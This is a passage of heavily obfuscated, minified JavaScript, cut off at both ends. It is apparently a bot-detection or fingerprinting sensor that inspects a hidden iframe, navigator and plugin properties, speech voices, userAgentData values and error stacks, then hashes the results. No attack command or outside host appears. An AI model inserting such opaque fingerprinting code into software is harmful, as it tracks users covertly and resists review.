SX()[S4(M3)],hW([],[][[]]))?SX()[S4(ls)].call(null,D68,A9,BK):SX()[S4(Cw)](L9,M3,k0))[VT()[LP(xO)].call(null,ln,dw([]),j0,Rn)](Og8[tO()[vn(JX)].apply(null,[Ux,V3,F9,VO])][Gf()[kl(E7)].call(null,LO,Tw)](),SX()[S4(Cw)].call(null,L9,sT,k0))[VT()[LP(xO)].apply(null,[ng,gs,j0,Rn])](Og8[NR(typeof SV()[Zf(JT)],'undefined')?SV()[Zf(mf)](Nh,SQ8):SV()[Zf(C88)].apply(null,[jC,lc])],SX()[S4(Cw)](L9,dw(dw([])),k0))[VT()[LP(xO)].call(null,dw(dw(fW)),N9,j0,Rn)](Og8[SV()[Zf(KM)](Pp,K1)]);var Zl8=Jl8[VT()[LP(Nh)].apply(null,[Nc,sK,R0,EO])];var Lg8=QP8[VT()[LP(Nh)](QC,DP,R0,EO)];var kg8=Jl8[VT()[LP(Nh)](Yf,FW,R0,EO)];var N48=QP8[VT()[LP(Nh)].call(null,p4,UE,R0,EO)];var zs8=Gf()[kl(VO)].apply(null,[Xt,XT])[VT()[LP(xO)].call(null,A9,Wr,j0,Rn)](kg8,Gf()[kl(jb)](TE,Zl))[dR(typeof VT()[LP(M9)],hW('',[][[]]))?VT()[LP(xO)].call(null,dw(dw([])),xO,j0,Rn):VT()[LP(bg)](kt,dw([]),ZB8,NZ8)](Lg8);var G48=Gf()[kl(VO)](Xt,XT)[VT()[LP(xO)](dw([]),dw(dn),j0,Rn)](Zl8,SV()[Zf(sW)].apply(null,[wP,df]))[VT()[LP(xO)](sT,Nc,j0,Rn)](N48);var jY8;return jY8=[IM(ON,[SX()[S4(DP)].call(null,ks,Lk,YL),rW8]),IM(ON,[NR(typeof SX()[S4(sf)],hW([],[][[]]))?SX()[S4(ls)].call(null,Xv8,bg,fO):SX()[S4(v68)].apply(null,[SJ,TL,Sn]),Xg8]),IM(ON,[SX()[S4(UW)].call(null,Ub,dw([]),R0),zs8]),IM(ON,[d4()[Bw(Lk)](Pc,Vf,dn,HW,dw(fW)),G48]),IM(ON,[AP()[Mf(Yc)].call(null,N9,dw(dw(fW)),Vf,VI,Pc,gs),zY8])],Al.pop(),jY8;};var ht8=function(HW8){return tw8(HW8)||Bw8(QF,[HW8])||l48(HW8)||Bw8(Ep,[]);};var l48=function(cR8,CY8){Al.push(G1);if(dw(cR8)){Al.pop();return;}if(NR(typeof cR8,SV()[Zf(IX)](QP,ls))){var Dg8;return Al.pop(),Dg8=Bw8(Mm,[cR8,CY8]),Dg8;}var AP8=WN[NR(typeof SV()[Zf(D0)],hW('',[][[]]))?SV()[Zf(mf)].apply(null,[Wz,Aw]):SV()[Zf(N0)](Zj8,Vf)][dR(typeof SX()[S4(L0)],hW([],[][[]]))?SX()[S4(VO)].apply(null,[sn,D0,bg]):SX()[S4(ls)](D2,ws,ES)][dR(typeof Gf()[kl(V0)],'undefined')?Gf()[kl(E7)](LO,H9):Gf()[kl(QR)](QF8,JX)].call(cR8)[SV()[Zf(ME)](Kn,wG)](w9,hM(fW));if(NR(AP8,SV()[Zf(N0)](Zj8,Vf))&&cR8[Gf()[kl(N0)](D2,Bl)])AP8=cR8[Gf()[kl(N0)](D2,Bl)][Gf()[kl(TR)](zb,DZ8)];if(NR(AP8,SX()[S4(W2)].call(null,DK,dw(dn),Sh))||NR(AP8,SV()[Zf(W2)].apply(null,[PW,F1]))){var GO8;return GO8=WN[SX()[S4(p4)](jO,dw(dw({})),X2)][Gf()[kl(j0)].call(null,w0,AT)](cR8),Al.pop(),GO8;}if(NR(AP8,Gf()[kl(mI)](Bd,w58))||new (WN[Gf()[kl(EM)].apply(null,[rh,Hf])])(Gf()[kl(D2)](XR,Lj8))[dR(typeof SX()[S4(gs)],'undefined')?SX()[S4(sf)].apply(null,[fk,JT,fw]):SX()[S4(ls)].call(null,wm8,G9,Tb)](AP8)){var jC8;return Al.pop(),jC8=Bw8(Mm,[cR8,CY8]),jC8;}Al.pop();};var tw8=function(NC8){Al.push(DF8);if(WN[NR(typeof SX()[S4(jG)],hW('',[][[]]))?SX()[S4(ls)](hv8,YL,R68):SX()[S4(p4)](RC,dw(fW),X2)][d4()[Bw(kK)](xV,Pw,vL,xI,FW)](NC8)){var Ig8;return Al.pop(),Ig8=Bw8(Mm,[NC8]),Ig8;}Al.pop();};var SR8=function(){Al.push(HJ);try{var JW8=Al.length;var NT8=dw({});if(D08()||wn8()){var QT8;return Al.pop(),QT8=[],QT8;}var Zt8=WN[SX()[S4(N0)].call(null,WJ,mf,QR)][VT()[LP(Pw)](c2,sf,F9,kM)][J4()[q9(HW)](Sq8,mB8,df,Z4,A9,BO)](SV()[Zf(zt)](SJ,EF8));Zt8[J4()[q9(IG)].call(null,kp8,xT,A4,XR,Pw,kt)][SV()[Zf(v3)](QZ8,kt)]=Gf()[kl(Un)].apply(null,[sK,pn]);WN[SX()[S4(N0)].call(null,WJ,HW,QR)][dR(typeof VT()[LP(w9)],hW('',[][[]]))?VT()[LP(Pw)].apply(null,[Sn,zh,F9,kM]):VT()[LP(bg)].call(null,CK,c4,tI,Jp8)][VT()[LP(lg)].apply(null,[dw(dw([])),dw(dw([])),v68,cF8])][VT()[LP(sI)].call(null,ng,dw(dw({})),Er,Fx)](Zt8);var vt8=Zt8[SV()[Zf(j0)].call(null,xv8,k0)];var jP8=Bw8(zY,[Zt8]);var mT8=tC8(vt8);var Mw8=Bw8(nq,[vt8]);Zt8[SX()[S4(Nh)](Q1,Vf,D2)]=SX()[S4(KM)].apply(null,[pP,wV,JO]);var Gf8=HX8(Zt8);Zt8[SX()[S4(V0)](Hz,M3,V3)]();var Cn8=[][VT()[LP(xO)](xI,NC,j0,D58)](ht8(jP8),[IM(ON,[J4()[q9(Lk)](zm8,CB8,Vf,YK,cE,TK),mT8]),IM(ON,[SX()[S4(lg)].call(null,bb,dw([]),W2),Mw8])],ht8(Gf8),[IM(ON,[dR(typeof J4()[q9(IX)],'undefined')?J4()[q9(kK)].apply(null,[zm8,Vf,Vf,TR,dw(dw(dn)),JO]):J4()[q9(VO)](Th,IQ8,jB8,Nw,PK,Lk),Gf()[kl(VO)].call(null,Xt,wB8)])]);var Af8;return Al.pop(),Af8=Cn8,Af8;}catch(PR8){Al.splice(hO(JW8,fW),Infinity,HJ);var hg8;return Al.pop(),hg8=[],hg8;}Al.pop();};var tC8=function(Bt8){Al.push(lG);if(Bt8[tO()[vn(Yc)](MD,RO,Nw,QR)]&&J7(WN[SV()[Zf(N0)](bx,Vf)][AP()[Mf(Pw)](TE,TE,ls,RG,S88,ln)](Bt8[tO()[vn(Yc)].apply(null,[MD,RO,Pw,QR])])[VT()[LP(dn)].call(null,QR,XR,Xt,Vp8)],qr[mf])){var BX8=[];for(var FC8 in Bt8[tO()[vn(Yc)].apply(null,[MD,RO,xI,QR])]){if(WN[SV()[Zf(N0)].apply(null,[bx,Vf])][NR(typeof SX()[S4(xO)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[N7,dw(dw(fW)),AA8]):SX()[S4(VO)](Hf,JX,bg)][d4()[Bw(dn)](tI,jG,kK,QR,dw(dn))].call(Bt8[tO()[vn(Yc)].apply(null,[MD,RO,kz,QR])],FC8)){BX8[Gf()[kl(Vf)].call(null,A4,NL)](FC8);}}var m08=BQ8(ft8(BX8[SX()[S4(bl)](Kj8,zg,Rs)](SX()[S4(Cw)](Yp8,A9,k0))));var Al8;return Al.pop(),Al8=m08,Al8;}else{var Xt8;return Xt8=d4()[Bw(HW)].call(null,dI,mf,RO,QC,dw([])),Al.pop(),Xt8;}Al.pop();};var zR8=function(){Al.push(Wz);var Bf8=VT()[LP(C88)].apply(null,[ng,jG,JO,NA8]);try{var Ft8=Al.length;var Wn8=dw({});var MY8=Bw8(fH,[]);var KY8=dR(typeof Gf()[kl(QR)],hW([],[][[]]))?Gf()[kl(zD)](jG,rp8):Gf()[kl(QR)].apply(null,[Zc,t88]);if(WN[SX()[S4(N0)](xG,pg,QR)][VT()[LP(j0)].apply(null,[IR,TR,p4,GZ])]&&WN[SX()[S4(N0)].apply(null,[xG,ng,QR])][VT()[LP(j0)](dw(dn),XR,p4,GZ)][AP()[Mf(gs)](N0,ws,QR,wZ8,vj8,dw([]))]){var wg8=WN[dR(typeof SX()[S4(Tx)],hW([],[][[]]))?SX()[S4(N0)].call(null,xG,j9,QR):SX()[S4(ls)].call(null,L3,zh,Jp8)][dR(typeof VT()[LP(wV)],'undefined')?VT()[LP(j0)].call(null,dw(dw({})),p4,p4,GZ):VT()[LP(bg)](JO,G9,lI,Lm8)][AP()[Mf(gs)](M3,kK,QR,wZ8,vj8,dw(dw(fW)))];KY8=Gf()[kl(VO)].apply(null,[Xt,wr])[dR(typeof VT()[LP(tP)],hW([],[][[]]))?VT()[LP(xO)](kz,JT,j0,th):VT()[LP(bg)].apply(null,[v0,dw(dw(dn)),bB8,Bd])](wg8[SX()[S4(sW)].call(null,tn,dw(fW),JK)],SX()[S4(Cw)].call(null,lJ,gs,k0))[VT()[LP(xO)].apply(null,[Vf,G9,j0,th])](wg8[SV()[Zf(jb)].apply(null,[tp,bg])],NR(typeof SX()[S4(j0)],hW([],[][[]]))?SX()[S4(ls)](Xt,lV,kp8):SX()[S4(Cw)](lJ,dw(dw(dn)),k0))[VT()[LP(xO)].call(null,Yc,JT,j0,th)](wg8[AP()[Mf(bl)](Wr,dw(dw({})),jG,hB8,VQ8,xI)]);}var dt8=Gf()[kl(VO)](Xt,wr)[VT()[LP(xO)](dw({}),Nw,j0,th)](KY8,SX()[S4(Cw)](lJ,dw(dw(fW)),k0))[VT()[LP(xO)].call(null,IR,mf,j0,th)](MY8);var C48;return Al.pop(),C48=dt8,C48;}catch(d48){Al.splice(hO(Ft8,fW),Infinity,Wz);var Ul8;return Al.pop(),Ul8=Bf8,Ul8;}Al.pop();};var v08=function(){var sl8=Bw8(x5,[]);var KW8=Bw8(qF,[]);var qn8=mb(G6,[]);Al.push(Dq8);var Gn8=(dR(typeof Gf()[kl(UW)],'undefined')?Gf()[kl(VO)].call(null,Xt,Ex):Gf()[kl(QR)].call(null,V3,CK))[VT()[LP(xO)](IX,c2,j0,bP)](sl8,SX()[S4(Cw)](tL,dw(dn),k0))[VT()[LP(xO)](l1,bl,j0,bP)](KW8,SX()[S4(Cw)](tL,df,k0))[VT()[LP(xO)](XR,TE,j0,bP)](qn8);var Ag8;return Al.pop(),Ag8=Gn8,Ag8;};var ER8=function(){Al.push(w68);var Yf8=function(){return mb.apply(this,[VN,arguments]);};var Js8=function(){return mb.apply(this,[J6,arguments]);};var ZY8=function xA8(){Al.push(kq8);var K98=[];for(var zn8 in WN[SX()[S4(N0)](tj8,Rs,QR)][tO()[vn(Yc)](SF8,RO,df,QR)][Gf()[kl(Ms)](wV,Ct)]){if(WN[SV()[Zf(N0)].apply(null,[j68,Vf])][SX()[S4(VO)](XW,Ng,bg)][d4()[Bw(dn)](Mz,jG,kK,df,Vf)].call(WN[SX()[S4(N0)].apply(null,[tj8,NC,QR])][tO()[vn(Yc)](SF8,RO,ln,QR)][Gf()[kl(Ms)](wV,Ct)],zn8)){K98[Gf()[kl(Vf)](A4,wW)](zn8);for(var xs8 in WN[SX()[S4(N0)](tj8,sT,QR)][tO()[vn(Yc)].apply(null,[SF8,RO,bg,QR])][Gf()[kl(Ms)](wV,Ct)][zn8]){if(WN[dR(typeof SV()[Zf(kt)],hW('',[][[]]))?SV()[Zf(N0)](j68,Vf):SV()[Zf(mf)](zE,Jj8)][SX()[S4(VO)].apply(null,[XW,UE,bg])][d4()[Bw(dn)].call(null,Mz,jG,kK,df,ME)].call(WN[SX()[S4(N0)].call(null,tj8,ls,QR)][tO()[vn(Yc)].apply(null,[SF8,RO,pg,QR])][Gf()[kl(Ms)](wV,Ct)][zn8],xs8)){K98[Gf()[kl(Vf)].call(null,A4,wW)](xs8);}}}}var jg8;return jg8=BQ8(ft8(WN[SX()[S4(If)](nf,zh,mI)][Gf()[kl(WG)](ng,IB)](K98))),Al.pop(),jg8;};if(dw(dw(WN[SX()[S4(N0)](Ll,kt,QR)][tO()[vn(Yc)](fl,RO,Yc,QR)]))&&dw(dw(WN[SX()[S4(N0)](Ll,w0,QR)][tO()[vn(Yc)](fl,RO,pg,QR)][Gf()[kl(Ms)](wV,kO)]))){if(dw(dw(WN[SX()[S4(N0)].apply(null,[Ll,jG,QR])][tO()[vn(Yc)].call(null,fl,RO,PK,QR)][Gf()[kl(Ms)](wV,kO)][SX()[S4(zt)].call(null,XU8,TL,H7)]))&&dw(dw(WN[SX()[S4(N0)](Ll,TL,QR)][tO()[vn(Yc)](fl,RO,pg,QR)][Gf()[kl(Ms)](wV,kO)][SV()[Zf(zD)].call(null,MV,N9)]))){if(NR(typeof WN[SX()[S4(N0)](Ll,dw([]),QR)][tO()[vn(Yc)](fl,RO,w9,QR)][Gf()[kl(Ms)].call(null,wV,kO)][SX()[S4(zt)](XU8,A9,H7)],Gf()[kl(Yc)](Ss,z4))&&NR(typeof WN[SX()[S4(N0)](Ll,Vf,QR)][tO()[vn(Yc)](fl,RO,Sn,QR)][NR(typeof Gf()[kl(A9)],hW([],[][[]]))?Gf()[kl(QR)](tF8,Uf):Gf()[kl(Ms)](wV,kO)][SX()[S4(zt)](XU8,TE,H7)],Gf()[kl(Yc)](Ss,z4))){var bA8=Yf8()&&Js8()?ZY8():NR(typeof SX()[S4(QR)],hW('',[][[]]))?SX()[S4(ls)](AH8,Af,WG):SX()[S4(A4)].apply(null,[r9,cE,tg]);var lR8=bA8[Gf()[kl(E7)](LO,xZ)]();var SO8;return Al.pop(),SO8=lR8,SO8;}}}var Ow8;return Ow8=J4()[q9(gs)](Xm8,lg,mf,sK,jr,Cw),Al.pop(),Ow8;};var U08=function(Lw8){Al.push(dn);try{var WY8=Al.length;var nY8=dw([]);Lw8();throw WN[tO()[vn(fW)](LO,IU8,zh,A4)](lT8);}catch(Fl8){Al.splice(hO(WY8,fW),Infinity,dn);var Wf8=Fl8[Gf()[kl(TR)].apply(null,[zb,RF8])],BR8=Fl8[VT()[LP(Ng)](kz,g4,zK,NH8)],sT8=Fl8[SV()[Zf(kb)](cD,lG)];var sg8;return sg8=IM(ON,[SV()[Zf(L7)].call(null,W7,ll),sT8[SV()[Zf(v0)](RN8,SD)](VT()[LP(sW)].apply(null,[ME,pg,g4,IQ8]))[VT()[LP(dn)].call(null,dw(dw(dn)),PK,Xt,lr)],Gf()[kl(TR)].apply(null,[zb,RF8]),Wf8,VT()[LP(Ng)].apply(null,[kK,dw(dn),zK,NH8]),BR8]),Al.pop(),sg8;}Al.pop();};var ET8=function(){Al.push(OD);var Pt8;try{var hR8=Al.length;var zg8=dw([]);Pt8=Wb(d4()[Bw(NC)](W1,gs,[VS,mf],Wr,Cw),WN[SX()[S4(N0)].call(null,SS,HW,QR)]);Pt8=nA8(dj,[Pt8?qr[G9]:qr[kK],Pt8?qr[gf]:qr[NC]]);}catch(wf8){Al.splice(hO(hR8,fW),Infinity,OD);Pt8=VT()[LP(bl)].apply(null,[Vf,E7,WW,lx]);}var Hl8;return Hl8=Pt8[Gf()[kl(E7)].apply(null,[LO,BZ8])](),Al.pop(),Hl8;};var ts8=function(){var DR8;Al.push(cF8);try{var bn8=Al.length;var Sl8=dw(QF);DR8=dw(dw(WN[SX()[S4(N0)](K2,Z4,QR)][SX()[S4(kd)].call(null,Fz,PK,AL)]))&&NR(WN[SX()[S4(N0)](K2,XR,QR)][NR(typeof SX()[S4(jb)],'undefined')?SX()[S4(ls)](dZ8,dw(fW),Hm8):SX()[S4(kd)].apply(null,[Fz,mf,AL])][J4()[q9(G9)].call(null,Gj8,RF8,N0,EM,Z4,l1)],AP()[Mf(xO)].apply(null,[wV,bl,QR,N9,BH8,dw(dw({}))]));DR8=DR8?hV(qr[p4],nA8(dj,[fW,qr[N9]])):hX8(fW,qr[TK],qr[p4]);}catch(Et8){Al.splice(hO(bn8,fW),Infinity,cF8);DR8=VT()[LP(bl)].apply(null,[dw([]),DP,WW,Ht]);}var ws8;return ws8=DR8[Gf()[kl(E7)].call(null,LO,wn)](),Al.pop(),ws8;};var YC8=function(){Al.push(TS);var PO8;try{var Rt8=Al.length;var r08=dw(QF);PO8=dw(dw(WN[SX()[S4(N0)](D88,TE,QR)][SV()[Zf(WG)](YW,AK)]))||dw(dw(WN[dR(typeof SX()[S4(W2)],hW([],[][[]]))?SX()[S4(N0)](D88,PK,QR):SX()[S4(ls)](lV,dw(fW),rz)][dR(typeof Gf()[kl(zD)],hW([],[][[]]))?Gf()[kl(N7)](v68,F68):Gf()[kl(QR)].call(null,L58,HK)]))||dw(dw(WN[NR(typeof SX()[S4(AK)],hW('',[][[]]))?SX()[S4(ls)](Hh,dw(fW),Ep8):SX()[S4(N0)].apply(null,[D88,dw(fW),QR])][SV()[Zf(Lb)](Cm,Cw)]))||dw(dw(WN[SX()[S4(N0)](D88,JX,QR)][dR(typeof Gf()[kl(JT)],'undefined')?Gf()[kl(IF8)](Nh,jW):Gf()[kl(QR)].apply(null,[dm8,Av8])]));PO8=nA8(dj,[PO8?fW:t88,PO8?U58:hE]);}catch(kl8){Al.splice(hO(Rt8,fW),Infinity,TS);PO8=VT()[LP(bl)].call(null,VO,HW,WW,YN);}var Ms8;return Ms8=PO8[Gf()[kl(E7)].apply(null,[LO,mj])](),Al.pop(),Ms8;};var vR8=function(){Al.push(w58);var Cl8;try{var Z48=Al.length;var n48=dw(QF);var sn8=WN[dR(typeof VT()[LP(zt)],hW('',[][[]]))?VT()[LP(Pw)](w9,kt,F9,Cg):VT()[LP(bg)].apply(null,[CK,K1,dq8,OE])][NR(typeof J4()[q9(bl)],hW(Gf()[kl(VO)](Xt,fY),[][[]]))?J4()[q9(VO)].apply(null,[ln,Ep8,SQ8,TR,JX,Nc]):J4()[q9(HW)].call(null,jS,mB8,df,ng,Nc,sK)](VT()[LP(kd)].call(null,bl,dw(dw({})),Ms,mn));sn8[SX()[S4(mI)](Sw,cE,dn)](AP()[Mf(fW)].call(null,If,kK,ls,Wh,D68,HW),AP()[Mf(IG)].apply(null,[PK,E7,ls,kr,Zm8,M9]));sn8[SX()[S4(mI)](Sw,Yc,dn)](SX()[S4(D2)].apply(null,[pS,TL,b1]),SX()[S4(kK)].call(null,cD,ln,Nc));Cl8=dR(sn8[SX()[S4(D2)](pS,Af,b1)],undefined);Cl8=Cl8?hV(r4,nA8(dj,[qr[fW],DP])):hX8(fW,Iq[NR(typeof d4()[Bw(w9)],hW(Gf()[kl(VO)](Xt,fY),[][[]]))?d4()[Bw(w9)](IB8,xb,K2,Cw,c2):d4()[Bw(gf)](ZG,Pw,df,g4,dw(dw(dn)))](),r4);}catch(M98){Al.splice(hO(Z48,fW),Infinity,w58);Cl8=VT()[LP(bl)](dw(dw([])),A4,WW,pW);}var K48;return K48=Cl8[Gf()[kl(E7)](LO,YR)](),Al.pop(),K48;};var Bg8=function(){Al.push(Qx);var EC8;var MC8;var MW8;var AO8;return AO8=B08()[NR(typeof SV()[Zf(N9)],hW('',[][[]]))?SV()[Zf(mf)].call(null,gj8,mM):SV()[Zf(Nw)].call(null,Mz,S2)](function vg8(bY8){Al.push(Zd);while(qr[fW])switch(bY8[SV()[Zf(Wr)](X4,D2)]=bY8[Gf()[kl(ME)].apply(null,[Nw,ZE])]){case dn:if(dw(Wb(AP()[Mf(Lk)](Vf,Sn,Pw,jz,ZG,M3),WN[J4()[q9(IX)](EL,c4,VO,kz,dw(dw({})),fW)])&&Wb(J4()[q9(NC)](JN8,Pd,w9,Wr,dw({}),zg),WN[J4()[q9(IX)].apply(null,[EL,c4,VO,gf,kz,K1])][AP()[Mf(Lk)].apply(null,[IX,Yc,Pw,jz,ZG,D0])]))){bY8[NR(typeof Gf()[kl(VO)],'undefined')?Gf()[kl(QR)](bx,GT):Gf()[kl(ME)].apply(null,[Nw,ZE])]=IX;break;}bY8[SV()[Zf(Wr)](X4,D2)]=fW;bY8[Gf()[kl(ME)](Nw,ZE)]=Iq[Gf()[kl(M2)](wq8,t9)]();{var R48;return R48=B08()[SX()[S4(TL)](xn,YL,SD)](WN[J4()[q9(IX)].apply(null,[EL,c4,VO,Sh,Yf,Rs])][AP()[Mf(Lk)](bl,dw(fW),Pw,jz,ZG,dw(dw({})))][J4()[q9(NC)](JN8,Pd,w9,dw(dn),dw(dw([])),ln)]()),Al.pop(),R48;}case qr[YK]:EC8=bY8[SX()[S4(F9)](Qn,jG,Dk)];MC8=EC8[SV()[Zf(F1)].call(null,WP,Lk)];MW8=EC8[VT()[LP(jb)](N9,pg,CK,cP)];{var H98;return H98=bY8[Gf()[kl(l1)](Dk,OR)](SV()[Zf(sT)].apply(null,[RW,TR]),EJ(MW8,hV(hV(qr[p4],Iq[Gf()[kl(A1)](Fh,UV)]()),qr[p4]))[SV()[Zf(gz)](wt,kD)](mf)),Al.pop(),H98;}case qr[sK]:bY8[SV()[Zf(Wr)].call(null,X4,D2)]=qr[sK];bY8[AP()[Mf(kK)](N0,Lk,mf,L1,xQ8,bg)]=bY8[SV()[Zf(l1)](I58,E7)](fW);{var EO8;return EO8=bY8[Gf()[kl(l1)](Dk,OR)](SV()[Zf(sT)](RW,TR),VT()[LP(bl)].call(null,JX,IG,WW,bP)),Al.pop(),EO8;}case df:bY8[Gf()[kl(ME)](Nw,ZE)]=c2;break;case IX:{var R08;return R08=bY8[Gf()[kl(l1)](Dk,OR)](SV()[Zf(sT)].call(null,RW,TR),d4()[Bw(HW)](gL,mf,RO,gf,gD)),Al.pop(),R08;}case c2:case NR(typeof J4()[q9(IG)],'undefined')?J4()[q9(VO)].call(null,SQ8,AH8,NA8,ws,Sn,p4):J4()[q9(jG)](JN8,Kv8,Vf,dw(dn),jG,TK):{var kY8;return kY8=bY8[dR(typeof SV()[Zf(XR)],'undefined')?SV()[Zf(gD)](sQ8,UE):SV()[Zf(mf)](IF8,YL)](),Al.pop(),kY8;}}Al.pop();},null,null,[[fW,qr[sK]]],WN[SX()[S4(Z4)].call(null,JF8,E7,sf)]),Al.pop(),AO8;};var rX8=function(vn8,mO8){return MG(Ov,[vn8])||MG(FH,[vn8,mO8])||Os8(vn8,mO8)||MG(Rj,[]);};var Os8=function(Z98,Q98){Al.push(D2);if(dw(Z98)){Al.pop();return;}if(NR(typeof Z98,SV()[Zf(IX)](HI,ls))){var p48;return Al.pop(),p48=MG(Dq,[Z98,Q98]),p48;}var LO8=WN[SV()[Zf(N0)](T88,Vf)][dR(typeof SX()[S4(Ms)],hW([],[][[]]))?SX()[S4(VO)](Ux,dw(dw([])),bg):SX()[S4(ls)].call(null,QC,dn,nz)][Gf()[kl(E7)].apply(null,[LO,h68])].call(Z98)[SV()[Zf(ME)].call(null,cq8,wG)](w9,hM(fW));if(NR(LO8,SV()[Zf(N0)](T88,Vf))&&Z98[Gf()[kl(N0)].call(null,D2,Ht)])LO8=Z98[dR(typeof Gf()[kl(YL)],'undefined')?Gf()[kl(N0)].call(null,D2,Ht):Gf()[kl(QR)].call(null,EE,tQ8)][Gf()[kl(TR)](zb,Eb)];if(NR(LO8,dR(typeof SX()[S4(fW)],hW('',[][[]]))?SX()[S4(W2)](Pm8,dw(dw([])),Sh):SX()[S4(ls)](QN8,Rs,YG))||NR(LO8,SV()[Zf(W2)](j58,F1))){var AC8;return AC8=WN[SX()[S4(p4)](HG,CK,X2)][Gf()[kl(j0)](w0,nF8)](Z98),Al.pop(),AC8;}if(NR(LO8,Gf()[kl(mI)].call(null,Bd,LJ))||new (WN[Gf()[kl(EM)](rh,j3)])(Gf()[kl(D2)](XR,dI))[SX()[S4(sf)].apply(null,[vF8,A9,fw])](LO8)){var xT8;return Al.pop(),xT8=MG(Dq,[Z98,Q98]),xT8;}Al.pop();};var ZX8=function(){var FW8;var cf8;var Fs8;var Cw8;var hw8;var I48;Al.push(CN8);var jf8;var WT8;var gX8;var tY8;var xX8;return xX8=Nf8()[SV()[Zf(Nw)](kx,S2)](function Hf8(Vn8){Al.push(C88);while(qr[fW])switch(Vn8[SV()[Zf(Wr)](xv8,D2)]=Vn8[Gf()[kl(ME)](Nw,x3)]){case dn:hw8=function Wl8(VR8,kX8){Al.push(k4);var wl8=[SV()[Zf(WW)](Ff,ZD),SX()[S4(Un)](vG,dw({}),mA8),SX()[S4(Tx)](Xd,dw([]),fW),NR(typeof SV()[Zf(Nh)],'undefined')?SV()[Zf(mf)](Xv8,bU8):SV()[Zf(N7)](RT,j0),J4()[q9(gf)].apply(null,[T58,D0,Vf,dn,jG,xI]),SX()[S4(zD)](FR,ME,OK),VT()[LP(mI)].call(null,zh,j9,JX,hP),SV()[Zf(IF8)](P0,AI),SV()[Zf(M2)](S7,Uz),VT()[LP(D2)].apply(null,[E7,Yc,tP,In]),dR(typeof Gf()[kl(jb)],hW([],[][[]]))?Gf()[kl(sW)](k0,lO):Gf()[kl(QR)].apply(null,[KG,rX])];var kR8=[Gf()[kl(lI)](NC,g9),VT()[LP(Un)](E7,dw(dn),J9,Yt),SX()[S4(kb)](Fl,XR,rn),Gf()[kl(w7)](ll,Dl)];var f48={};var PW8=TR;if(dR(typeof kX8[Gf()[kl(Ms)].call(null,wV,qC)],Gf()[kl(Ng)](xT,Qw))){f48[Gf()[kl(fd)](d58,U4)]=kX8[dR(typeof Gf()[kl(gs)],hW([],[][[]]))?Gf()[kl(Ms)].call(null,wV,qC):Gf()[kl(QR)].call(null,Jz,MU8)];}if(VR8[NR(typeof Gf()[kl(l1)],'undefined')?Gf()[kl(QR)].apply(null,[mf,JN8]):Gf()[kl(Ms)](wV,qC)]){f48[dR(typeof SV()[Zf(pg)],hW([],[][[]]))?SV()[Zf(A1)].call(null,OV,Fh):SV()[Zf(mf)](mr,nc)]=VR8[Gf()[kl(Ms)].call(null,wV,qC)];}if(NR(VR8[Gf()[kl(Dk)](ws,jt)],dn)){for(var MX8 in wl8){f48[SX()[S4(Hb)].apply(null,[rG,TL,bk])[VT()[LP(xO)].apply(null,[gf,IX,j0,gn])](PW8)]=Cw8(VR8[VT()[LP(Tx)].apply(null,[A9,F9,kK,mk])][wl8[MX8]]);PW8+=fW;if(NR(kX8[Gf()[kl(Dk)].call(null,ws,jt)],dn)){f48[SX()[S4(Hb)](rG,l1,bk)[VT()[LP(xO)](LO,v0,j0,gn)](PW8)]=Cw8(kX8[dR(typeof VT()[LP(Ms)],hW([],[][[]]))?VT()[LP(Tx)](N9,UD,kK,mk):VT()[LP(bg)](dn,Yc,wV,IJ)][wl8[MX8]]);}PW8+=fW;}PW8=zh;var CC8=VR8[VT()[LP(Tx)](dw(fW),tP,kK,mk)][NR(typeof VT()[LP(IX)],hW([],[][[]]))?VT()[LP(bg)](dw({}),gs,Z88,jx):VT()[LP(zD)](NC,Nc,UW,YO)];var w48=kX8[VT()[LP(Tx)].call(null,EM,M9,kK,mk)][VT()[LP(zD)](sK,FW,UW,YO)];for(var En8 in FW8){if(CC8){f48[SX()[S4(Hb)](rG,ls,bk)[VT()[LP(xO)](sf,L0,j0,gn)](PW8)]=Cw8(CC8[FW8[En8]]);}PW8+=qr[fW];if(NR(kX8[Gf()[kl(Dk)](ws,jt)],dn)&&w48){f48[SX()[S4(Hb)].call(null,rG,Z4,bk)[VT()[LP(xO)](A4,dw(fW),j0,gn)](PW8)]=Cw8(w48[FW8[En8]]);}PW8+=qr[fW];}PW8=qr[K1];for(var m48 in kR8){f48[SX()[S4(Hb)](rG,If,bk)[VT()[LP(xO)](N0,IG,j0,gn)](PW8)]=Cw8(VR8[VT()[LP(Tx)](A9,A4,kK,mk)][Gf()[kl(cc)](K88,cR)][kR8[m48]]);PW8+=fW;if(NR(kX8[Gf()[kl(Dk)].apply(null,[ws,jt])],dn)){f48[SX()[S4(Hb)].call(null,rG,ln,bk)[VT()[LP(xO)].call(null,dw(dw({})),ln,j0,gn)](PW8)]=Cw8(kX8[VT()[LP(Tx)](df,v0,kK,mk)][Gf()[kl(cc)](K88,cR)][kR8[m48]]);}PW8+=fW;}}if(VR8[VT()[LP(Tx)](v0,Xt,kK,mk)]&&VR8[dR(typeof VT()[LP(V0)],hW([],[][[]]))?VT()[LP(Tx)].apply(null,[dw(dw({})),F9,kK,mk]):VT()[LP(bg)].call(null,BO,Nw,hF8,FZ8)][tO()[vn(bl)].call(null,YF8,R0,l1,A4)]){f48[SV()[Zf(lI)](mj8,UW)]=VR8[dR(typeof VT()[LP(V0)],'undefined')?VT()[LP(Tx)](L0,dw([]),kK,mk):VT()[LP(bg)].call(null,TE,Ng,A4,XN8)][tO()[vn(bl)].call(null,YF8,R0,IG,A4)];}if(kX8[dR(typeof VT()[LP(Ng)],'undefined')?VT()[LP(Tx)](BO,kt,kK,mk):VT()[LP(bg)](Rs,Wr,qU8,C2)]&&kX8[dR(typeof VT()[LP(j9)],hW([],[][[]]))?VT()[LP(Tx)](pg,zg,kK,mk):VT()[LP(bg)](jr,j9,fE,qE)][tO()[vn(bl)](YF8,R0,w9,A4)]){f48[Gf()[kl(zK)](RG,w4)]=kX8[VT()[LP(Tx)](XR,sK,kK,mk)][tO()[vn(bl)](YF8,R0,lr,A4)];}var Xw8;return Xw8=IM(ON,[Gf()[kl(Dk)](ws,jt),VR8[Gf()[kl(Dk)].apply(null,[ws,jt])]||kX8[Gf()[kl(Dk)].apply(null,[ws,jt])],VT()[LP(Tx)].apply(null,[Sn,j9,kK,mk]),f48]),Al.pop(),Xw8;};Cw8=function(Vb){return MG.apply(this,[kF,arguments]);};Fs8=function rg8(cX8,R98){Al.push(U88);var c98;return c98=new (WN[SX()[S4(Z4)].apply(null,[Ul,If,sf])])(function(UO8){Al.push(sM);try{var IA8=Al.length;var p08=dw({});var Fw8=qr[mf];var w08;var 